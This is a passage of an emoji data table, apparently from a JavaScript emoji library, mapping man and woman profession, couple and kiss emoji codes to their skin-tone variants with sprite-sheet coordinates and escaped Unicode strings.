		"1f468-200d-1f9b2":{"1f3fb":["1f468-1f3fb-200d-1f9b2",15,43,15,["\uD83D\uDC68\uD83C\uDFFB\u200D\uD83E\uDDB2"]],"1f3fc":["1f468-1f3fc-200d-1f9b2",15,44,15,["\uD83D\uDC68\uD83C\uDFFC\u200D\uD83E\uDDB2"]],"1f3fd":["1f468-1f3fd-200d-1f9b2",15,45,15,["\uD83D\uDC68\uD83C\uDFFD\u200D\uD83E\uDDB2"]],"1f3fe":["1f468-1f3fe-200d-1f9b2",15,46,15,["\uD83D\uDC68\uD83C\uDFFE\u200D\uD83E\uDDB2"]],"1f3ff":["1f468-1f3ff-200d-1f9b2",15,47,15,["\uD83D\uDC68\uD83C\uDFFF\u200D\uD83E\uDDB2"]]},
		"1f468-200d-1f9b3":{"1f3fb":["1f468-1f3fb-200d-1f9b3",15,49,15,["\uD83D\uDC68\uD83C\uDFFB\u200D\uD83E\uDDB3"]],"1f3fc":["1f468-1f3fc-200d-1f9b3",15,50,15,["\uD83D\uDC68\uD83C\uDFFC\u200D\uD83E\uDDB3"]],"1f3fd":["1f468-1f3fd-200d-1f9b3",15,51,15,["\uD83D\uDC68\uD83C\uDFFD\u200D\uD83E\uDDB3"]],"1f3fe":["1f468-1f3fe-200d-1f9b3",15,52,15,["\uD83D\uDC68\uD83C\uDFFE\u200D\uD83E\uDDB3"]],"1f3ff":["1f468-1f3ff-200d-1f9b3",15,53,15,["\uD83D\uDC68\uD83C\uDFFF\u200D\uD83E\uDDB3"]]},
		"1f468-200d-1f9bc":{"1f3fb":["1f468-1f3fb-200d-1f9bc",15,55,15,["\uD83D\uDC68\uD83C\uDFFB\u200D\uD83E\uDDBC"]],"1f3fc":["1f468-1f3fc-200d-1f9bc",15,56,15,["\uD83D\uDC68\uD83C\uDFFC\u200D\uD83E\uDDBC"]],"1f3fd":["1f468-1f3fd-200d-1f9bc",15,57,15,["\uD83D\uDC68\uD83C\uDFFD\u200D\uD83E\uDDBC"]],"1f3fe":["1f468-1f3fe-200d-1f9bc",15,58,15,["\uD83D\uDC68\uD83C\uDFFE\u200D\uD83E\uDDBC"]],"1f3ff":["1f468-1f3ff-200d-1f9bc",15,59,15,["\uD83D\uDC68\uD83C\uDFFF\u200D\uD83E\uDDBC"]]},
		"1f468-200d-1f9bd":{"1f3fb":["1f468-1f3fb-200d-1f9bd",16,0,15,["\uD83D\uDC68\uD83C\uDFFB\u200D\uD83E\uDDBD"]],"1f3fc":["1f468-1f3fc-200d-1f9bd",16,1,15,["\uD83D\uDC68\uD83C\uDFFC\u200D\uD83E\uDDBD"]],"1f3fd":["1f468-1f3fd-200d-1f9bd",16,2,15,["\uD83D\uDC68\uD83C\uDFFD\u200D\uD83E\uDDBD"]],"1f3fe":["1f468-1f3fe-200d-1f9bd",16,3,15,["\uD83D\uDC68\uD83C\uDFFE\u200D\uD83E\uDDBD"]],"1f3ff":["1f468-1f3ff-200d-1f9bd",16,4,15,["\uD83D\uDC68\uD83C\uDFFF\u200D\uD83E\uDDBD"]]},
		"1f468-200d-2695-fe0f":{"1f3fb":["1f468-1f3fb-200d-2695-fe0f",16,6,15,["\uD83D\uDC68\uD83C\uDFFB\u200D\u2695\uFE0F"]],"1f3fc":["1f468-1f3fc-200d-2695-fe0f",16,7,15,["\uD83D\uDC68\uD83C\uDFFC\u200D\u2695\uFE0F"]],"1f3fd":["1f468-1f3fd-200d-2695-fe0f",16,8,15,["\uD83D\uDC68\uD83C\uDFFD\u200D\u2695\uFE0F"]],"1f3fe":["1f468-1f3fe-200d-2695-fe0f",16,9,15,["\uD83D\uDC68\uD83C\uDFFE\u200D\u2695\uFE0F"]],"1f3ff":["1f468-1f3ff-200d-2695-fe0f",16,10,15,["\uD83D\uDC68\uD83C\uDFFF\u200D\u2695\uFE0F"]]},
		"1f468-200d-2696-fe0f":{"1f3fb":["1f468-1f3fb-200d-2696-fe0f",16,12,15,["\uD83D\uDC68\uD83C\uDFFB\u200D\u2696\uFE0F"]],"1f3fc":["1f468-1f3fc-200d-2696-fe0f",16,13,15,["\uD83D\uDC68\uD83C\uDFFC\u200D\u2696\uFE0F"]],"1f3fd":["1f468-1f3fd-200d-2696-fe0f",16,14,15,["\uD83D\uDC68\uD83C\uDFFD\u200D\u2696\uFE0F"]],"1f3fe":["1f468-1f3fe-200d-2696-fe0f",16,15,15,["\uD83D\uDC68\uD83C\uDFFE\u200D\u2696\uFE0F"]],"1f3ff":["1f468-1f3ff-200d-2696-fe0f",16,16,15,["\uD83D\uDC68\uD83C\uDFFF\u200D\u2696\uFE0F"]]},
		"1f468-200d-2708-fe0f":{"1f3fb":["1f468-1f3fb-200d-2708-fe0f",16,18,15,["\uD83D\uDC68\uD83C\uDFFB\u200D\u2708\uFE0F"]],"1f3fc":["1f468-1f3fc-200d-2708-fe0f",16,19,15,["\uD83D\uDC68\uD83C\uDFFC\u200D\u2708\uFE0F"]],"1f3fd":["1f468-1f3fd-200d-2708-fe0f",16,20,15,["\uD83D\uDC68\uD83C\uDFFD\u200D\u2708\uFE0F"]],"1f3fe":["1f468-1f3fe-200d-2708-fe0f",16,21,15,["\uD83D\uDC68\uD83C\uDFFE\u200D\u2708\uFE0F"]],"1f3ff":["1f468-1f3ff-200d-2708-fe0f",16,22,15,["\uD83D\uDC68\uD83C\uDFFF\u200D\u2708\uFE0F"]]},
		"1f468-200d-2764-fe0f-200d-1f468":{"1f3fb-1f3fb":["1f468-1f3fb-200d-2764-fe0f-200d-1f468-1f3fb",16,24,15,["\uD83D\uDC68\uD83C\uDFFB\u200D\u2764\uFE0F\u200D\uD83D\uDC68\uD83C\uDFFB"]],"1f3fb-1f3fc":["1f468-1f3fb-200d-2764-fe0f-200d-1f468-1f3fc",16,25,15,["\uD83D\uDC68\uD83C\uDFFB\u200D\u2764\uFE0F\u200D\uD83D\uDC68\uD83C\uDFFC"]],"1f3fb-1f3fd":["1f468-1f3fb-200d-2764-fe0f-200d-1f468-1f3fd",16,26,15,["\uD83D\uDC68\uD83C\uDFFB\u200D\u2764\uFE0F\u200D\uD83D\uDC68\uD83C\uDFFD"]],"1f3fb-1f3fe":["1f468-1f3fb-200d-2764-fe0f-200d-1f468-1f3fe",16,27,15,["\uD83D\uDC68\uD83C\uDFFB\u200D\u2764\uFE0F\u200D\uD83D\uDC68\uD83C\uDFFE"]],"1f3fb-1f3ff":["1f468-1f3fb-200d-2764-fe0f-200d-1f468-1f3ff",16,28,15,["\uD83D\uDC68\uD83C\uDFFB\u200D\u2764\uFE0F\u200D\uD83D\uDC68\uD83C\uDFFF"]],"1f3fc-1f3fb":["1f468-1f3fc-200d-2764-fe0f-200d-1f468-1f3fb",16,29,15,["\uD83D\uDC68\uD83C\uDFFC\u200D\u2764\uFE0F\u200D\uD83D\uDC68\uD83C\uDFFB"]],"1f3fc-1f3fc":["1f468-1f3fc-200d-2764-fe0f-200d-1f468-1f3fc",16,30,15,["\uD83D\uDC68\uD83C\uDFFC\u200D\u2764\uFE0F\u200D\uD83D\uDC68\uD83C\uDFFC"]],"1f3fc-1f3fd":["1f468-1f3fc-200d-2764-fe0f-200d-1f468-1f3fd",16,31,15,["\uD83D\uDC68\uD83C\uDFFC\u200D\u2764\uFE0F\u200D\uD83D\uDC68\uD83C\uDFFD"]],"1f3fc-1f3fe":["1f468-1f3fc-200d-2764-fe0f-200d-1f468-1f3fe",16,32,15,["\uD83D\uDC68\uD83C\uDFFC\u200D\u2764\uFE0F\u200D\uD83D\uDC68\uD83C\uDFFE"]],"1f3fc-1f3ff":["1f468-1f3fc-200d-2764-fe0f-200d-1f468-1f3ff",16,33,15,["\uD83D\uDC68\uD83C\uDFFC\u200D\u2764\uFE0F\u200D\uD83D\uDC68\uD83C\uDFFF"]],"1f3fd-1f3fb":["1f468-1f3fd-200d-2764-fe0f-200d-1f468-1f3fb",16,34,15,["\uD83D\uDC68\uD83C\uDFFD\u200D\u2764\uFE0F\u200D\uD83D\uDC68\uD83C\uDFFB"]],"1f3fd-1f3fc":["1f468-1f3fd-200d-2764-fe0f-200d-1f468-1f3fc",16,35,15,["\uD83D\uDC68\uD83C\uDFFD\u200D\u2764\uFE0F\u200D\uD83D\uDC68\uD83C\uDFFC"]],"1f3fd-1f3fd":["1f468-1f3fd-200d-2764-fe0f-200d-1f468-1f3fd",16,36,15,["\uD83D\uDC68\uD83C\uDFFD\u200D\u2764\uFE0F\u200D\uD83D\uDC68\uD83C\uDFFD"]],"1f3fd-1f3fe":["1f468-1f3fd-200d-2764-fe0f-200d-1f468-1f3fe",16,37,15,["\uD83D\uDC68\uD83C\uDFFD\u200D\u2764\uFE0F\u200D\uD83D\uDC68\uD83C\uDFFE"]],"1f3fd-1f3ff":["1f468-1f3fd-200d-2764-fe0f-200d-1f468-1f3ff",16,38,15,["\uD83D\uDC68\uD83C\uDFFD\u200D\u2764\uFE0F\u200D\uD83D\uDC68\uD83C\uDFFF"]],"1f3fe-1f3fb":["1f468-1f3fe-200d-2764-fe0f-200d-1f468-1f3fb",16,39,15,["\uD83D\uDC68\uD83C\uDFFE\u200D\u2764\uFE0F\u200D\uD83D\uDC68\uD83C\uDFFB"]],"1f3fe-1f3fc":["1f468-1f3fe-200d-2764-fe0f-200d-1f468-1f3fc",16,40,15,["\uD83D\uDC68\uD83C\uDFFE\u200D\u2764\uFE0F\u200D\uD83D\uDC68\uD83C\uDFFC"]],"1f3fe-1f3fd":["1f468-1f3fe-200d-2764-fe0f-200d-1f468-1f3fd",16,41,15,["\uD83D\uDC68\uD83C\uDFFE\u200D\u2764\uFE0F\u200D\uD83D\uDC68\uD83C\uDFFD"]],"1f3fe-1f3fe":["1f468-1f3fe-200d-2764-fe0f-200d-1f468-1f3fe",16,42,15,["\uD83D\uDC68\uD83C\uDFFE\u200D\u2764\uFE0F\u200D\uD83D\uDC68\uD83C\uDFFE"]],"1f3fe-1f3ff":["1f468-1f3fe-200d-2764-fe0f-200d-1f468-1f3ff",16,43,15,["\uD83D\uDC68\uD83C\uDFFE\u200D\u2764\uFE0F\u200D\uD83D\uDC68\uD83C\uDFFF"]],"1f3ff-1f3fb":["1f468-1f3ff-200d-2764-fe0f-200d-1f468-1f3fb",16,44,15,["\uD83D\uDC68\uD83C\uDFFF\u200D\u2764\uFE0F\u200D\uD83D\uDC68\uD83C\uDFFB"]],"1f3ff-1f3fc":["1f468-1f3ff-200d-2764-fe0f-200d-1f468-1f3fc",16,45,15,["\uD83D\uDC68\uD83C\uDFFF\u200D\u2764\uFE0F\u200D\uD83D\uDC68\uD83C\uDFFC"]],"1f3ff-1f3fd":["1f468-1f3ff-200d-2764-fe0f-200d-1f468-1f3fd",16,46,15,["\uD83D\uDC68\uD83C\uDFFF\u200D\u2764\uFE0F\u200D\uD83D\uDC68\uD83C\uDFFD"]],"1f3ff-1f3fe":["1f468-1f3ff-200d-2764-fe0f-200d-1f468-1f3fe",16,47,15,["\uD83D\uDC68\uD83C\uDFFF\u200D\u2764\uFE0F\u200D\uD83D\uDC68\uD83C\uDFFE"]],"1f3ff-1f3ff":["1f468-1f3ff-200d-2764-fe0f-200d-1f468-1f3ff",16,48,15,["\uD83D\uDC68\uD83C\uDFFF\u200D\u2764\uFE0F\u200D\uD83D\uDC68\uD83C\uDFFF"]]},
		"1f468-200d-2764-fe0f-200d-1f48b-200d-1f468":{"1f3fb-1f3fb":["1f468-1f3fb-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fb",16,50,15,["\uD83D\uDC68\uD83C\uDFFB\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC68\uD83C\uDFFB"]],"1f3fb-1f3fc":["1f468-1f3fb-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fc",16,51,15,["\uD83D\uDC68\uD83C\uDFFB\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC68\uD83C\uDFFC"]],"1f3fb-1f3fd":["1f468-1f3fb-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fd",16,52,15,["\uD83D\uDC68\uD83C\uDFFB\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC68\uD83C\uDFFD"]],"1f3fb-1f3fe":["1f468-1f3fb-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fe",16,53,15,["\uD83D\uDC68\uD83C\uDFFB\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC68\uD83C\uDFFE"]],"1f3fb-1f3ff":["1f468-1f3fb-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3ff",16,54,15,["\uD83D\uDC68\uD83C\uDFFB\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC68\uD83C\uDFFF"]],"1f3fc-1f3fb":["1f468-1f3fc-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fb",16,55,15,["\uD83D\uDC68\uD83C\uDFFC\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC68\uD83C\uDFFB"]],"1f3fc-1f3fc":["1f468-1f3fc-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fc",16,56,15,["\uD83D\uDC68\uD83C\uDFFC\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC68\uD83C\uDFFC"]],"1f3fc-1f3fd":["1f468-1f3fc-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fd",16,57,15,["\uD83D\uDC68\uD83C\uDFFC\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC68\uD83C\uDFFD"]],"1f3fc-1f3fe":["1f468-1f3fc-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fe",16,58,15,["\uD83D\uDC68\uD83C\uDFFC\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC68\uD83C\uDFFE"]],"1f3fc-1f3ff":["1f468-1f3fc-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3ff",16,59,15,["\uD83D\uDC68\uD83C\uDFFC\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC68\uD83C\uDFFF"]],"1f3fd-1f3fb":["1f468-1f3fd-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fb",16,60,15,["\uD83D\uDC68\uD83C\uDFFD\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC68\uD83C\uDFFB"]],"1f3fd-1f3fc":["1f468-1f3fd-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fc",17,0,15,["\uD83D\uDC68\uD83C\uDFFD\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC68\uD83C\uDFFC"]],"1f3fd-1f3fd":["1f468-1f3fd-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fd",17,1,15,["\uD83D\uDC68\uD83C\uDFFD\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC68\uD83C\uDFFD"]],"1f3fd-1f3fe":["1f468-1f3fd-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fe",17,2,15,["\uD83D\uDC68\uD83C\uDFFD\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC68\uD83C\uDFFE"]],"1f3fd-1f3ff":["1f468-1f3fd-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3ff",17,3,15,["\uD83D\uDC68\uD83C\uDFFD\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC68\uD83C\uDFFF"]],"1f3fe-1f3fb":["1f468-1f3fe-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fb",17,4,15,["\uD83D\uDC68\uD83C\uDFFE\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC68\uD83C\uDFFB"]],"1f3fe-1f3fc":["1f468-1f3fe-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fc",17,5,15,["\uD83D\uDC68\uD83C\uDFFE\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC68\uD83C\uDFFC"]],"1f3fe-1f3fd":["1f468-1f3fe-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fd",17,6,15,["\uD83D\uDC68\uD83C\uDFFE\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC68\uD83C\uDFFD"]],"1f3fe-1f3fe":["1f468-1f3fe-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fe",17,7,15,["\uD83D\uDC68\uD83C\uDFFE\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC68\uD83C\uDFFE"]],"1f3fe-1f3ff":["1f468-1f3fe-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3ff",17,8,15,["\uD83D\uDC68\uD83C\uDFFE\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC68\uD83C\uDFFF"]],"1f3ff-1f3fb":["1f468-1f3ff-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fb",17,9,15,["\uD83D\uDC68\uD83C\uDFFF\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC68\uD83C\uDFFB"]],"1f3ff-1f3fc":["1f468-1f3ff-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fc",17,10,15,["\uD83D\uDC68\uD83C\uDFFF\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC68\uD83C\uDFFC"]],"1f3ff-1f3fd":["1f468-1f3ff-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fd",17,11,15,["\uD83D\uDC68\uD83C\uDFFF\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC68\uD83C\uDFFD"]],"1f3ff-1f3fe":["1f468-1f3ff-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fe",17,12,15,["\uD83D\uDC68\uD83C\uDFFF\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC68\uD83C\uDFFE"]],"1f3ff-1f3ff":["1f468-1f3ff-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3ff",17,13,15,["\uD83D\uDC68\uD83C\uDFFF\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC68\uD83C\uDFFF"]]},
		"1f468":{"1f3fb":["1f468-1f3fb",17,15,15,["\uD83D\uDC68\uD83C\uDFFB"]],"1f3fc":["1f468-1f3fc",17,16,15,["\uD83D\uDC68\uD83C\uDFFC"]],"1f3fd":["1f468-1f3fd",17,17,15,["\uD83D\uDC68\uD83C\uDFFD"]],"1f3fe":["1f468-1f3fe",17,18,15,["\uD83D\uDC68\uD83C\uDFFE"]],"1f3ff":["1f468-1f3ff",17,19,15,["\uD83D\uDC68\uD83C\uDFFF"]]},
		"1f469-200d-1f33e":{"1f3fb":["1f469-1f3fb-200d-1f33e",17,21,15,["\uD83D\uDC69\uD83C\uDFFB\u200D\uD83C\uDF3E"]],"1f3fc":["1f469-1f3fc-200d-1f33e",17,22,15,["\uD83D\uDC69\uD83C\uDFFC\u200D\uD83C\uDF3E"]],"1f3fd":["1f469-1f3fd-200d-1f33e",17,23,15,["\uD83D\uDC69\uD83C\uDFFD\u200D\uD83C\uDF3E"]],"1f3fe":["1f469-1f3fe-200d-1f33e",17,24,15,["\uD83D\uDC69\uD83C\uDFFE\u200D\uD83C\uDF3E"]],"1f3ff":["1f469-1f3ff-200d-1f33e",17,25,15,["\uD83D\uDC69\uD83C\uDFFF\u200D\uD83C\uDF3E"]]},
		"1f469-200d-1f373":{"1f3fb":["1f469-1f3fb-200d-1f373",17,27,15,["\uD83D\uDC69\uD83C\uDFFB\u200D\uD83C\uDF73"]],"1f3fc":["1f469-1f3fc-200d-1f373",17,28,15,["\uD83D\uDC69\uD83C\uDFFC\u200D\uD83C\uDF73"]],"1f3fd":["1f469-1f3fd-200d-1f373",17,29,15,["\uD83D\uDC69\uD83C\uDFFD\u200D\uD83C\uDF73"]],"1f3fe":["1f469-1f3fe-200d-1f373",17,30,15,["\uD83D\uDC69\uD83C\uDFFE\u200D\uD83C\uDF73"]],"1f3ff":["1f469-1f3ff-200d-1f373",17,31,15,["\uD83D\uDC69\uD83C\uDFFF\u200D\uD83C\uDF73"]]},
		"1f469-200d-1f37c":{"1f3fb":["1f469-1f3fb-200d-1f37c",17,33,15,["\uD83D\uDC69\uD83C\uDFFB\u200D\uD83C\uDF7C"]],"1f3fc":["1f469-1f3fc-200d-1f37c",17,34,15,["\uD83D\uDC69\uD83C\uDFFC\u200D\uD83C\uDF7C"]],"1f3fd":["1f469-1f3fd-200d-1f37c",17,35,15,["\uD83D\uDC69\uD83C\uDFFD\u200D\uD83C\uDF7C"]],"1f3fe":["1f469-1f3fe-200d-1f37c",17,36,15,["\uD83D\uDC69\uD83C\uDFFE\u200D\uD83C\uDF7C"]],"1f3ff":["1f469-1f3ff-200d-1f37c",17,37,15,["\uD83D\uDC69\uD83C\uDFFF\u200D\uD83C\uDF7C"]]},
		"1f469-200d-1f393":{"1f3fb":["1f469-1f3fb-200d-1f393",17,39,15,["\uD83D\uDC69\uD83C\uDFFB\u200D\uD83C\uDF93"]],"1f3fc":["1f469-1f3fc-200d-1f393",17,40,15,["\uD83D\uDC69\uD83C\uDFFC\u200D\uD83C\uDF93"]],"1f3fd":["1f469-1f3fd-200d-1f393",17,41,15,["\uD83D\uDC69\uD83C\uDFFD\u200D\uD83C\uDF93"]],"1f3fe":["1f469-1f3fe-200d-1f393",17,42,15,["\uD83D\uDC69\uD83C\uDFFE\u200D\uD83C\uDF93"]],"1f3ff":["1f469-1f3ff-200d-1f393",17,43,15,["\uD83D\uDC69\uD83C\uDFFF\u200D\uD83C\uDF93"]]},
		"1f469-200d-1f3a4":{"1f3fb":["1f469-1f3fb-200d-1f3a4",17,45,15,["\uD83D\uDC69\uD83C\uDFFB\u200D\uD83C\uDFA4"]],"1f3fc":["1f469-1f3fc-200d-1f3a4",17,46,15,["\uD83D\uDC69\uD83C\uDFFC\u200D\uD83C\uDFA4"]],"1f3fd":["1f469-1f3fd-200d-1f3a4",17,47,15,["\uD83D\uDC69\uD83C\uDFFD\u200D\uD83C\uDFA4"]],"1f3fe":["1f469-1f3fe-200d-1f3a4",17,48,15,["\uD83D\uDC69\uD83C\uDFFE\u200D\uD83C\uDFA4"]],"1f3ff":["1f469-1f3ff-200d-1f3a4",17,49,15,["\uD83D\uDC69\uD83C\uDFFF\u200D\uD83C\uDFA4"]]},
		"1f469-200d-1f3a8":{"1f3fb":["1f469-1f3fb-200d-1f3a8",17,51,15,["\uD83D\uDC69\uD83C\uDFFB\u200D\uD83C\uDFA8"]],"1f3fc":["1f469-1f3fc-200d-1f3a8",17,52,15,["\uD83D\uDC69\uD83C\uDFFC\u200D\uD83C\uDFA8"]],"1f3fd":["1f469-1f3fd-200d-1f3a8",17,53,15,["\uD83D\uDC69\uD83C\uDFFD\u200D\uD83C\uDFA8"]],"1f3fe":["1f469-1f3fe-200d-1f3a8",17,54,15,["\uD83D\uDC69\uD83C\uDFFE\u200D\uD83C\uDFA8"]],"1f3ff":["1f469-1f3ff-200d-1f3a8",17,55,15,["\uD83D\uDC69\uD83C\uDFFF\u200D\uD83C\uDFA8"]]},
		"1f469-200d-1f3eb":{"1f3fb":["1f469-1f3fb-200d-1f3eb",17,57,15,["\uD83D\uDC69\uD83C\uDFFB\u200D\uD83C\uDFEB"]],"1f3fc":["1f469-1f3fc-200d-1f3eb",17,58,15,["\uD83D\uDC69\uD83C\uDFFC\u200D\uD83C\uDFEB"]],"1f3fd":["1f469-1f3fd-200d-1f3eb",17,59,15,["\uD83D\uDC69\uD83C\uDFFD\u200D\uD83C\uDFEB"]],"1f3fe":["1f469-1f3fe-200d-1f3eb",17,60,15,["\uD83D\uDC69\uD83C\uDFFE\u200D\uD83C\uDFEB"]],"1f3ff":["1f469-1f3ff-200d-1f3eb",18,0,15,["\uD83D\uDC69\uD83C\uDFFF\u200D\uD83C\uDFEB"]]},
		"1f469-200d-1f3ed":{"1f3fb":["1f469-1f3fb-200d-1f3ed",18,2,15,["\uD83D\uDC69\uD83C\uDFFB\u200D\uD83C\uDFED"]],"1f3fc":["1f469-1f3fc-200d-1f3ed",18,3,15,["\uD83D\uDC69\uD83C\uDFFC\u200D\uD83C\uDFED"]],"1f3fd":["1f469-1f3fd-200d-1f3ed",18,4,15,["\uD83D\uDC69\uD83C\uDFFD\u200D\uD83C\uDFED"]],"1f3fe":["1f469-1f3fe-200d-1f3ed",18,5,15,["\uD83D\uDC69\uD83C\uDFFE\u200D\uD83C\uDFED"]],"1f3ff":["1f469-1f3ff-200d-1f3ed",18,6,15,["\uD83D\uDC69\uD83C\uDFFF\u200D\uD83C\uDFED"]]},
		"1f469-200d-1f4bb":{"1f3fb":["1f469-1f3fb-200d-1f4bb",18,18,15,["\uD83D\uDC69\uD83C\uDFFB\u200D\uD83D\uDCBB"]],"1f3fc":["1f469-1f3fc-200d-1f4bb",18,19,15,["\uD83D\uDC69\uD83C\uDFFC\u200D\uD83D\uDCBB"]],"1f3fd":["1f469-1f3fd-200d-1f4bb",18,20,15,["\uD83D\uDC69\uD83C\uDFFD\u200D\uD83D\uDCBB"]],"1f3fe":["1f469-1f3fe-200d-1f4bb",18,21,15,["\uD83D\uDC69\uD83C\uDFFE\u200D\uD83D\uDCBB"]],"1f3ff":["1f469-1f3ff-200d-1f4bb",18,22,15,["\uD83D\uDC69\uD83C\uDFFF\u200D\uD83D\uDCBB"]]},
		"1f469-200d-1f4bc":{"1f3fb":["1f469-1f3fb-200d-1f4bc",18,24,15,["\uD83D\uDC69\uD83C\uDFFB\u200D\uD83D\uDCBC"]],"1f3fc":["1f469-1f3fc-200d-1f4bc",18,25,15,["\uD83D\uDC69\uD83C\uDFFC\u200D\uD83D\uDCBC"]],"1f3fd":["1f469-1f3fd-200d-1f4bc",18,26,15,["\uD83D\uDC69\uD83C\uDFFD\u200D\uD83D\uDCBC"]],"1f3fe":["1f469-1f3fe-200d-1f4bc",18,27,15,["\uD83D\uDC69\uD83C\uDFFE\u200D\uD83D\uDCBC"]],"1f3ff":["1f469-1f3ff-200d-1f4bc",18,28,15,["\uD83D\uDC69\uD83C\uDFFF\u200D\uD83D\uDCBC"]]},
		"1f469-200d-1f527":{"1f3fb":["1f469-1f3fb-200d-1f527",18,30,15,["\uD83D\uDC69\uD83C\uDFFB\u200D\uD83D\uDD27"]],"1f3fc":["1f469-1f3fc-200d-1f527",18,31,15,["\uD83D\uDC69\uD83C\uDFFC\u200D\uD83D\uDD27"]],"1f3fd":["1f469-1f3fd-200d-1f527",18,32,15,["\uD83D\uDC69\uD83C\uDFFD\u200D\uD83D\uDD27"]],"1f3fe":["1f469-1f3fe-200d-1f527",18,33,15,["\uD83D\uDC69\uD83C\uDFFE\u200D\uD83D\uDD27"]],"1f3ff":["1f469-1f3ff-200d-1f527",18,34,15,["\uD83D\uDC69\uD83C\uDFFF\u200D\uD83D\uDD27"]]},
		"1f469-200d-1f52c":{"1f3fb":["1f469-1f3fb-200d-1f52c",18,36,15,["\uD83D\uDC69\uD83C\uDFFB\u200D\uD83D\uDD2C"]],"1f3fc":["1f469-1f3fc-200d-1f52c",18,37,15,["\uD83D\uDC69\uD83C\uDFFC\u200D\uD83D\uDD2C"]],"1f3fd":["1f469-1f3fd-200d-1f52c",18,38,15,["\uD83D\uDC69\uD83C\uDFFD\u200D\uD83D\uDD2C"]],"1f3fe":["1f469-1f3fe-200d-1f52c",18,39,15,["\uD83D\uDC69\uD83C\uDFFE\u200D\uD83D\uDD2C"]],"1f3ff":["1f469-1f3ff-200d-1f52c",18,40,15,["\uD83D\uDC69\uD83C\uDFFF\u200D\uD83D\uDD2C"]]},
		"1f469-200d-1f680":{"1f3fb":["1f469-1f3fb-200d-1f680",18,42,15,["\uD83D\uDC69\uD83C\uDFFB\u200D\uD83D\uDE80"]],"1f3fc":["1f469-1f3fc-200d-1f680",18,43,15,["\uD83D\uDC69\uD83C\uDFFC\u200D\uD83D\uDE80"]],"1f3fd":["1f469-1f3fd-200d-1f680",18,44,15,["\uD83D\uDC69\uD83C\uDFFD\u200D\uD83D\uDE80"]],"1f3fe":["1f469-1f3fe-200d-1f680",18,45,15,["\uD83D\uDC69\uD83C\uDFFE\u200D\uD83D\uDE80"]],"1f3ff":["1f469-1f3ff-200d-1f680",18,46,15,["\uD83D\uDC69\uD83C\uDFFF\u200D\uD83D\uDE80"]]},
		"1f469-200d-1f692":{"1f3fb":["1f469-1f3fb-200d-1f692",18,48,15,["\uD83D\uDC69\uD83C\uDFFB\u200D\uD83D\uDE92"]],"1f3fc":["1f469-1f3fc-200d-1f692",18,49,15,["\uD83D\uDC69\uD83C\uDFFC\u200D\uD83D\uDE92"]],"1f3fd":["1f469-1f3fd-200d-1f692",18,50,15,["\uD83D\uDC69\uD83C\uDFFD\u200D\uD83D\uDE92"]],"1f3fe":["1f469-1f3fe-200d-1f692",18,51,15,["\uD83D\uDC69\uD83C\uDFFE\u200D\uD83D\uDE92"]],"1f3ff":["1f469-1f3ff-200d-1f692",18,52,15,["\uD83D\uDC69\uD83C\uDFFF\u200D\uD83D\uDE92"]]},
